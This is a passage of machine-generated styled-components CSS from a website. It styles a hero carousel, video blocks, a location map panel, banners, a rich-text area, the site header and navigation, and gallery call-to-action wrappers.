.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .crslIN.variation-b .slick-active button{opacity:1;background-color: var(--sc-carousel--5-card-pagination-active-color,#ffffff);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .crslIN.variation-b .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .crslIN.variation-b .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--5-card-pagination-active-color,#ffffff);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .crslIN.variation-b .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color-var-c,#6a7a62);border:1px solid var(--sc-carousel--hero-pagination-border-color,#4c6a3c);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{opacity:1;background-color: var(--sc-carousel--5-card-pagination-active-color,#ffffff);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);border:1px solid var(--sc-carousel--hero-pagination-active-color,#6a7a62);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--5-card-pagination-active-color,#ffffff);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);border:1px solid var(--sc-carousel--hero-pagination-active-color,#6a7a62);}}/*!sc*/
.crslIN .variation-a .slick-prev svg,.crslIN .variation-b .slick-prev svg,.crslIN .variation-c .slick-prev svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));margin-right:var(--sc-carousel--arrow-prev-margin-right,4px);}/*!sc*/
.crslIN .variation-a .slick-next svg,.crslIN .variation-b .slick-next svg,.crslIN .variation-c .slick-next svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));margin-left:var(--sc-carousel--arrow-next-margin-left,4px);}/*!sc*/
data-styled.g70[id="sc-10lpcsk-0"]{content:"iBNnYY,crslIN,"}/*!sc*/
.fNfNvy.video-container{height:0;}/*!sc*/
.fNfNvy.video-container{display:none;}/*!sc*/
@media (min-width:1024px){.fNfNvy.video-container{display:block;}}/*!sc*/
@media (min-width:1600px){.fNfNvy.video-container{display:block;}}/*!sc*/
.fNfNvy.video-container iframe{border:0;width:100%;height:100%;}/*!sc*/
@media (max-width:767px){}/*!sc*/
.fNfNvy .c-video--hero{-webkit-transition:opacity 0.8s ease-in-out 0s;transition:opacity 0.8s ease-in-out 0s;}/*!sc*/
.hdaGDx.video-container{display:none;}/*!sc*/
@media (min-width:1024px){.hdaGDx.video-container{display:block;}}/*!sc*/
@media (min-width:1600px){.hdaGDx.video-container{display:block;}}/*!sc*/
.hdaGDx.video-container iframe{background-color:#000;border:0;width:100%;height:100%;}/*!sc*/
@media (max-width:767px){}/*!sc*/
.hdaGDx .c-video--hero{-webkit-transition:opacity 0.8s ease-in-out 0s;transition:opacity 0.8s ease-in-out 0s;}/*!sc*/
data-styled.g71[id="sc-dbhlap-0"]{content:"fNfNvy,hdaGDx,"}/*!sc*/
.iIbtVy{outline:'solid';}/*!sc*/
data-styled.g72[id="sc-x2sqo7-0"]{content:"iIbtVy,"}/*!sc*/
.mobile-variation-full .sc-10n47b9-0{position:absolute;top:0;left:0;height:100%;width:100%;}/*!sc*/
.mobile-variation-full .sc-10n47b9-0.light{background-color:rgba(255,255,255,0.1);}/*!sc*/
.mobile-variation-full .sc-10n47b9-0.dark{background-color:rgba(0,0,0,0.1);}/*!sc*/
@media (max-width:767px){}/*!sc*/
data-styled.g73[id="sc-10n47b9-0"]{content:"eTPLSh,"}/*!sc*/
.mobile-variation-full .sc-10n47b9-1{position:absolute;top:0;left:0;height:100%;width:100%;}/*!sc*/
.mobile-variation-full .sc-10n47b9-1.light{background-color:rgba(255,255,255,0.1);}/*!sc*/
.mobile-variation-full .sc-10n47b9-1.dark{background-color:rgba(0,0,0,0.1);}/*!sc*/
@media (max-width:767px){}/*!sc*/
data-styled.g74[id="sc-10n47b9-1"]{content:"kVuFxQ,"}/*!sc*/
.dKxyFK{width:100%;height:auto;max-width:100%;}/*!sc*/
data-styled.g77[id="sc-1qwbpoj-0"]{content:"dKxyFK,"}/*!sc*/
.dIsyob{height:auto;width:100%;position:relative;background-repeat:no-repeat;background-position:top;background-size:contain;display:table;}/*!sc*/
.dIsyob .mapWrapper{height:100%;}/*!sc*/
.dIsyob iframe{border:none;width:100%;height:100%;}/*!sc*/
.dIsyob .wave{width:100%;position:absolute;top:0;left:0;display:none;}/*!sc*/
.dIsyob .wave path{fill:var(--sc-location--bg-color,#f6f2ef);}/*!sc*/
@media (min-width:1024px){.dIsyob .wave{display:block;}}/*!sc*/
.dIsyob .peeking-image{position:absolute;max-width:210px;left:12%;top:-76px;}/*!sc*/
@media (min-width:1024px){.dIsyob .peeking-image{left:12%;top:-76px;}}/*!sc*/
.dIsyob .map-section{position:absolute;top:180px;height:440px;width:100%;overflow:hidden;padding:0;}/*!sc*/
.dIsyob .snazzy-maps-iframe{margin-bottom:-29em;min-height:734px;width:100%;}/*!sc*/
.dIsyob .snazzy-maps-iframe.default-height{height:734px;}/*!sc*/
@media (max-width:1024px){.dIsyob .snazzy-maps-iframe{height:734px;margin-bottom:0;}}/*!sc*/
.dIsyob .static-map{height:auto;width:100%;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.dIsyob .location-button{padding:var(--sc-spacing-4,15px) var(--sc-spacing-6,30px);margin:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.dIsyob .panel{background-color:var(--sc-location--card-bg-color,#ffffff);margin:0 auto;}/*!sc*/
.dIsyob .panel.small-box{position:absolute;top:var(--sc-spacing-7,40px);left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:280px;margin:0;padding:var(--sc-spacing-7,40px) var(--sc-spacing-6,30px) var(--sc-spacing-6,30px);box-shadow:0 0 30px 0 rgba(0,0,0,0.05);border-radius:var(--sc-location--card-radius);}/*!sc*/
.dIsyob .panel.small-box .heading_four{padding-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.dIsyob .panel.big-box{position:relative;top:0;right:0;margin:0 auto;padding:var(--sc-spacing-7,40px) 0;box-shadow:0 0 30px 0 rgba(0,0,0,0.05);border-radius:var(--sc-location--card-radius);}/*!sc*/
.dIsyob .panel.big-box h3{padding-bottom:var(--sc-spacing-2,5px);}/*!sc*/
.dIsyob .panel-section{margin:0 auto;width:280px;}/*!sc*/
.dIsyob .panel-section button{margin:var(--sc-spacing-5,30px) auto var(--sc-spacing-7,40px) 0;border:none;}/*!sc*/
.dIsyob .panel-list{word-break:break-word;}/*!sc*/
.dIsyob .panel-list p{margin-bottom:var(--sc-spacing-1,2px);}/*!sc*/
.dIsyob .panel-list .message{margin-top:var(--sc-spacing-2,4px);}/*!sc*/
@-moz-document url-prefix(){@media only screen and (min-width:1023px){.dIsyob{display:block;}}}/*!sc*/
@media only screen and (min-width:767px) and (max-width:768px){.dIsyob .panel.big-box{width:540px;left:-1em;top:28em;margin-bottom:30em;}}/*!sc*/
@media only screen and (min-width:320px) and (max-width:767px){.dIsyob .panel.big-box{max-width:540px;width:100%;top:29em;margin-bottom:29em;left:0;}}/*!sc*/
@media only screen and (min-width:768px) and (max-width:1023px){.dIsyob .panel.big-box{width:540px;top:29em;margin-bottom:34em;left:0;}}/*!sc*/
@media only screen and (min-width:1024px){.dIsyob{min-height:734px;padding:0;position:relative;}.dIsyob .map-section{display:none;}.dIsyob .panel.big-box{min-width:410px;position:absolute;margin-right:10%;margin-top:5%;max-width:410px;}.dIsyob .panel.small-box{width:280px;left:4%;-webkit-transform:none;-ms-transform:none;transform:none;top:auto;bottom:110px;}.dIsyob .panel-section{width:auto;margin-left:var(--sc-spacing-8,50px);margin-right:var(--sc-spacing-8,50px);}.dIsyob.address-right .panel.big-box{margin-left:4%;}.dIsyob.address-right .panel.small-box{right:4%;left:auto;}}/*!sc*/
@media only screen and (min-width:1366px){.dIsyob{background-size:contain;background-origin:content-box;}.dIsyob .map-section{-webkit-flex-basis:91.667%;-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%;}.dIsyob .panel.small-box{right:auto;left:10%;}.dIsyob .panel.big-box{margin-right:10%;margin-top:5%;}.dIsyob.address-right{background-position:right 80px;}.dIsyob.address-right .panel.small-box{right:18%;left:auto;}.dIsyob.address-right .panel.big-box{left:10%;}}/*!sc*/
data-styled.g80[id="sc-16bws4v-0"]{content:"dIsyob,"}/*!sc*/
.gKudZs{height:auto;width:100%;position:relative;background-repeat:no-repeat;background-position:top;background-size:contain;display:table;}/*!sc*/
.gKudZs .mapWrapper{height:100%;}/*!sc*/
.gKudZs iframe{border:none;width:100%;height:100%;}/*!sc*/
.gKudZs .wave{width:100%;position:absolute;top:0;left:0;display:none;}/*!sc*/
.gKudZs .wave path{fill:var(--sc-location--bg-color,#f6f2ef);}/*!sc*/
@media (min-width:1024px){.gKudZs .wave{display:block;}}/*!sc*/
.gKudZs .peeking-image{position:absolute;max-width:210px;left:12%;top:-76px;}/*!sc*/
@media (min-width:1024px){.gKudZs .peeking-image{left:12%;top:-76px;}}/*!sc*/
.gKudZs .map-section{position:absolute;top:180px;height:440px;width:100%;overflow:hidden;padding:0;}/*!sc*/
.gKudZs .snazzy-maps-iframe{margin-bottom:0;min-height:734px;width:100%;}/*!sc*/
.gKudZs .snazzy-maps-iframe.default-height{height:734px;}/*!sc*/
@media (max-width:1024px){.gKudZs .snazzy-maps-iframe{height:734px;margin-bottom:0;}}/*!sc*/
.gKudZs .static-map{height:auto;width:100%;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.gKudZs .location-button{padding:var(--sc-spacing-4,15px) var(--sc-spacing-6,30px);margin:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.gKudZs .panel{background-color:var(--sc-location--card-bg-color,#ffffff);margin:0 auto;}/*!sc*/
.gKudZs .panel.small-box{position:absolute;top:var(--sc-spacing-7,40px);left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:280px;margin:0;padding:var(--sc-spacing-7,40px) var(--sc-spacing-6,30px) var(--sc-spacing-6,30px);box-shadow:0 0 30px 0 rgba(0,0,0,0.05);border-radius:var(--sc-location--card-radius);}/*!sc*/
.gKudZs .panel.small-box .heading_four{padding-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.gKudZs .panel.big-box{position:relative;top:0;right:0;margin:0 auto;padding:var(--sc-spacing-7,40px) 0;box-shadow:0 0 30px 0 rgba(0,0,0,0.05);border-radius:var(--sc-location--card-radius);}/*!sc*/
.gKudZs .panel.big-box h3{padding-bottom:var(--sc-spacing-2,5px);}/*!sc*/
.gKudZs .panel-section{margin:0 auto;width:280px;}/*!sc*/
.gKudZs .panel-section button{margin:var(--sc-spacing-5,30px) auto var(--sc-spacing-7,40px) 0;border:none;}/*!sc*/
.gKudZs .panel-list{word-break:break-word;}/*!sc*/
.gKudZs .panel-list p{margin-bottom:var(--sc-spacing-1,2px);}/*!sc*/
.gKudZs .panel-list .message{margin-top:var(--sc-spacing-2,4px);}/*!sc*/
@-moz-document url-prefix(){@media only screen and (min-width:1023px){.gKudZs{display:block;}}}/*!sc*/
@media only screen and (min-width:767px) and (max-width:768px){.gKudZs .panel.big-box{width:540px;left:-1em;}}/*!sc*/
@media only screen and (min-width:320px) and (max-width:767px){.gKudZs .panel.big-box{max-width:540px;width:100%;left:0;}}/*!sc*/
@media only screen and (min-width:768px) and (max-width:1023px){.gKudZs .panel.big-box{width:540px;left:0;}}/*!sc*/
@media only screen and (min-width:1024px){.gKudZs{min-height:734px;padding:0;position:relative;}.gKudZs .map-section{display:none;}.gKudZs .panel.big-box{min-width:410px;position:absolute;margin-right:10%;margin-top:5%;max-width:410px;}.gKudZs .panel.small-box{width:280px;left:4%;-webkit-transform:none;-ms-transform:none;transform:none;top:auto;bottom:110px;}.gKudZs .panel-section{width:auto;margin-left:var(--sc-spacing-8,50px);margin-right:var(--sc-spacing-8,50px);}.gKudZs.address-right .panel.big-box{margin-left:4%;}.gKudZs.address-right .panel.small-box{right:4%;left:auto;}}/*!sc*/
@media only screen and (min-width:1366px){.gKudZs{background-size:contain;background-origin:content-box;}.gKudZs .map-section{-webkit-flex-basis:91.667%;-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%;}.gKudZs .panel.small-box{right:auto;left:10%;}.gKudZs .panel.big-box{margin-right:10%;margin-top:5%;}.gKudZs.address-right{background-position:right 80px;}.gKudZs.address-right .panel.small-box{right:18%;left:auto;}.gKudZs.address-right .panel.big-box{left:10%;}}/*!sc*/
data-styled.g81[id="sc-16bws4v-1"]{content:"gKudZs,"}/*!sc*/
.jayetR .banner-div{background-color:rgb(235,0,0);padding:15px;text-align:center;color:rgb(255,255,255);height:78px;}/*!sc*/
.jayetR .banner-div a{text-align:center;}/*!sc*/
.jayetR .banner-div a:not(.read-more){-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255) !important;font:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;line-height:inherit;}/*!sc*/
.jayetR .banner-div a:not(.read-more):hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jayetR .banner-div.red{background-color:rgb(235,0,0);}/*!sc*/
.jayetR .banner-div.red a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.jayetR .banner-div.red a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jayetR .banner-div.grey{background-color:rgb(118,118,118);}/*!sc*/
.jayetR .banner-div.grey a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.jayetR .banner-div.grey a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jayetR .banner-div.theme_color{background-color:var(--sc-button--bg-color-hero,#6a7a62);}/*!sc*/
.jayetR .banner-div.theme_color a{-webkit-text-decoration:none;text-decoration:none;color:rgb(255,255,255);}/*!sc*/
.jayetR .banner-div.theme_color a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jayetR .banner-div .read-more{color:rgb(255,255,255) !important;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jayetR .banner-div .read-more:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jayetR .banner-div p{color:rgb(255,255,255);margin:0;display:inline;}/*!sc*/
@supports (-webkit-line-clamp:2){.jayetR .banner-div .para-collapse{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}}/*!sc*/
@media (min-width:1024px){.jayetR .banner-div p{font-size:18px;line-height:28px;-webkit-letter-spacing:0.18px;-moz-letter-spacing:0.18px;-ms-letter-spacing:0.18px;letter-spacing:0.18px;}}/*!sc*/
data-styled.g93[id="sc-59lghw-0"]{content:"jayetR,"}/*!sc*/
.hFgetT .banner-div{background-color:var(--sc-button--bg-color-hero,#6a7a62);padding:15px;text-align:center;color:rgb(255,255,255);height:78px;}/*!sc*/
.hFgetT .banner-div a{text-align:center;}/*!sc*/
.hFgetT .banner-div a:not(.read-more){-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255) !important;font:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;line-height:inherit;}/*!sc*/
.hFgetT .banner-div a:not(.read-more):hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.hFgetT .banner-div.red{background-color:rgb(235,0,0);}/*!sc*/
.hFgetT .banner-div.red a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.hFgetT .banner-div.red a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.hFgetT .banner-div.grey{background-color:rgb(118,118,118);}/*!sc*/
.hFgetT .banner-div.grey a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.hFgetT .banner-div.grey a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.hFgetT .banner-div.theme_color{background-color:var(--sc-button--bg-color-hero,#6a7a62);}/*!sc*/
.hFgetT .banner-div.theme_color a{-webkit-text-decoration:none;text-decoration:none;color:rgb(255,255,255);}/*!sc*/
.hFgetT .banner-div.theme_color a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.hFgetT .banner-div .read-more{color:rgb(255,255,255) !important;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.hFgetT .banner-div .read-more:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.hFgetT .banner-div p{color:rgb(255,255,255);margin:0;display:inline;}/*!sc*/
@supports (-webkit-line-clamp:2){.hFgetT .banner-div .para-collapse{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}}/*!sc*/
@media (min-width:1024px){.hFgetT .banner-div p{font-size:18px;line-height:28px;-webkit-letter-spacing:0.18px;-moz-letter-spacing:0.18px;-ms-letter-spacing:0.18px;letter-spacing:0.18px;}}/*!sc*/
data-styled.g94[id="sc-59lghw-1"]{content:"hFgetT,"}/*!sc*/
.rich-text-blob .sc-wturor-0{padding-left:var(--sc-spacing-4,20px);padding-right:var(--sc-spacing-4,20px);}/*!sc*/
.rich-text-blob .sc-wturor-0 p{margin:0 0 1.45rem 0;padding:0;}/*!sc*/
.rich-text-blob .sc-wturor-0 h2{margin:0 0 1.45rem 0;padding:0;}/*!sc*/
@media (min-width:767px){.rich-text-blob .sc-wturor-0{padding-left:var(--sc-spacing-16,114px);padding-right:var(--sc-spacing-16,114px);}}/*!sc*/
@media (min-width:1024px){.rich-text-blob .sc-wturor-0{padding-left:0;padding-right:0;}}/*!sc*/
.gNWsGk.nva-rich-text blockquote{border-left:6px solid hsl(var(--g-color-neutral-300));padding-inline:var(--g-spacing-7);margin-inline:0;}/*!sc*/
.gNWsGk.nva-rich-text table{border-collapse:collapse;}/*!sc*/
.gNWsGk.nva-rich-text table p:last-child{margin-bottom:0;}/*!sc*/
.gNWsGk.nva-rich-text th,.gNWsGk.nva-rich-text td{border:1px solid hsl(var(--g-color-neutral-600));padding:var(--g-spacing-2) var(--g-spacing-4);}/*!sc*/
.gNWsGk.nva-rich-text hr{margin:1.45rem 0;}/*!sc*/
.gNWsGk.nva-rich-text li > p{margin-bottom:calc(1.45rem / 2.5);}/*!sc*/
.gNWsGk .nva-video,.gNWsGk table,.gNWsGk .nva-table-editor,.gNWsGk > ul{margin-bottom:1.45rem;}/*!sc*/
.gNWsGk .nva-video:last-child,.gNWsGk table:last-child,.gNWsGk .nva-table-editor:last-child,.gNWsGk > ul:last-child{margin-bottom:0;}/*!sc*/
.gNWsGk .nva-rich-text__video .yt-img{position:relative;}/*!sc*/
.gNWsGk .nva-video{width:100%;aspect-ratio:16 / 9;position:relative;}/*!sc*/
.gNWsGk .nva-video img{aspect-ratio:16 / 9;}/*!sc*/
.gNWsGk .nva-video iframe{position:absolute;height:100%;width:100%;}/*!sc*/
.gNWsGk .nva-rich-text__image--inline{display:inline;}/*!sc*/
data-styled.g96[id="sc-wturor-0"]{content:"gNWsGk,"}/*!sc*/
.iorMUf.global-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}/*!sc*/
.iorMUf .main-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);background-color:var(--sc-header--bg-color,#f6f2ef);}/*!sc*/
@media (min-width:1024px){.iorMUf .main-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;position:relative;}}/*!sc*/
.iorMUf .header-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
@media (min-width:1024px){.iorMUf .header-container{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:none;}}/*!sc*/
@media (min-width:1024px){.iorMUf.logo-center .header-container{position:absolute;left:43%;top:10px;}}/*!sc*/
@media (min-width:1366px){.iorMUf.logo-center .header-container{top:6px;}}/*!sc*/
@media (min-width:1024px){.iorMUf.logo-center .nav-contacts,.iorMUf.logo-center .nav-utility{max-width:40%;}}/*!sc*/
@media (min-width:1366px){.iorMUf.logo-center .nav-contacts,.iorMUf.logo-center .nav-utility{max-width:45%;}}/*!sc*/
.iorMUf .navbar-collapse{display:none;}/*!sc*/
@media (min-width:1024px){.iorMUf .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;}}/*!sc*/
.iorMUf .navbar-nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.iorMUf .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.iorMUf.burger-open .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
.iorMUf .multi-location-cta{display:none;}/*!sc*/
@media (max-width:1023px){.iorMUf .multi-location-cta{display:block;width:100%;margin:10px auto;padding-bottom:10px;border-bottom:1px solid #eaeaea;}.iorMUf .multi-location-cta a{width:95%;margin:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}.iorMUf .multi-location-cta .svg-search-icon{width:1.5em;height:1.3em;margin-right:10px;}.iorMUf .multi-location-cta .svg-search-icon path,.iorMUf .multi-location-cta .svg-search-icon polygon,.iorMUf .multi-location-cta .svg-search-icon rect{fill:var(--sc-button--color-link-primary,#ffffff);}.iorMUf .multi-location-cta .svg-search-icon circle{stroke:var(--sc-button--color-link-primary,#ffffff);stroke-width:2;}}/*!sc*/
data-styled.g99[id="sc-torseh-0"]{content:"iorMUf,"}/*!sc*/
.cuWKBp.global-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}/*!sc*/
.cuWKBp .main-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.cuWKBp .main-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.cuWKBp .main-container.variation-b{position:relative;}}/*!sc*/
.cuWKBp .header-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
@media (min-width:1024px){.cuWKBp .header-container{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:none;}}/*!sc*/
@media (min-width:1024px){.cuWKBp.variation-b .header-container{position:absolute;left:45%;top:10px;}}/*!sc*/
@media (min-width:1366px){.cuWKBp.variation-b .header-container{top:1px;}}/*!sc*/
.cuWKBp .navbar-toggler{display:block;position:absolute;left:15px;}/*!sc*/
@media (min-width:1024px){.cuWKBp .navbar-toggler{display:none;}}/*!sc*/
.cuWKBp .bars{width:30px;display:block;}/*!sc*/
.cuWKBp .bars span{border-bottom:2px solid var(--sc-header--bar-color,#384730);display:block;margin-bottom:6px;}/*!sc*/
.cuWKBp .bars .center{width:15px;}/*!sc*/
.cuWKBp .navbar-collapse{display:none;}/*!sc*/
@media (min-width:1024px){.cuWKBp .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;}}/*!sc*/
.cuWKBp .navbar-nav{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.cuWKBp .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.cuWKBp.burger-open .bars{color:var(--sc-header--bar-color,#384730);}/*!sc*/
.cuWKBp.burger-open .bars span{display:none;}/*!sc*/
.cuWKBp.burger-open .bars:after{content:'X';font-family:var(--sc-font-family-icons,Arial,sans-serif);font-size:var(--sc-font-size-h2_desktop,42px);}/*!sc*/
.cuWKBp.burger-open .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g100[id="sc-4pfnbf-0"]{content:"cuWKBp,"}/*!sc*/
.bITXDx{position:absolute;top:0;z-index:7;width:100%;background-color:var(--sc-alert--bg-color,#ff4e45);max-width:1600px;opacity:0.95;padding:var(--sc-spacing-7,43px) var(--sc-spacing-4,20px) var(--sc-spacing-4,20px);margin:0 auto;text-align:center;box-shadow:0 4px 20px 0 rgba(0,0,0,0.14);}/*!sc*/
.bITXDx .close-button{fill:var(--sc-alert--close-btn-color,#ffffff);width:18px;height:18px;position:absolute;top:var(--sc-spacing-4,15px);right:var(--sc-spacing-4,15px);background:none;border:none;padding:0;outline:none;}/*!sc*/
.bITXDx p{color:var(--sc-alert--para-color,#ffffff);}/*!sc*/
.bITXDx .container > *{padding:0;margin:0;}/*!sc*/
@media (min-width:768px){.bITXDx{padding:var(--sc-spacing-7,43px) 0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.bITXDx{padding:var(--sc-spacing-5,27px) 0;}.bITXDx .close-button{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}}/*!sc*/
data-styled.g102[id="sc-7evjw5-0"]{content:"bITXDx,"}/*!sc*/
.dKDeuP{position:relative;}/*!sc*/
@media (max-width:1023px){.dKDeuP .gallery-media-caption{height:auto !important;}}/*!sc*/
.dKDeuP .CTAWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;justify-items:center;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.dKDeuP .CTAWrapper .promo-link{display:inline-block;margin-left:10px;margin-right:10px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.dKDeuP .CTAWrapper{display:block;width:100%;}}/*!sc*/
@media (max-width:1023px){.dKDeuP .CTAWrapper{display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-template-columns:1fr;margin-top:30px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.dKDeuP .CTAWrapper .promo-link{margin-top:0;margin-bottom:10px;}.dKDeuP .CTAWrapper .promo-link a{display:inline-block;width:80vw;text-align:center;}}/*!sc*/
data-styled.g105[id="sc-h1x7ke-0"]{content:"dKDeuP,"}/*!sc*/
.iOJusq{position:relative;}/*!sc*/
@media (max-width:1023px){.iOJusq .gallery-media-caption{height:auto !important;}}/*!sc*/
